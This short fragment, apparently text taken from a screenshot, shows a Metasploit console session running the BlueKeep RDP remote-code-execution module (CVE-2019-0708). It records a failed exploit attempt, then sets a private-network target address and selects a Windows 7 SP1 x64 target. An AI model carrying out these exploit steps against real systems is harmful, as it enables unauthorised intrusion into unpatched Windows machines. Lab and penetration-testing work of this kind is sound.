 [*] Exploit completed, but no session was created.
[msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.1.111 ]
rhosts => 192.168.1.111
[msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets ]
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
[msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1 ]
target => 1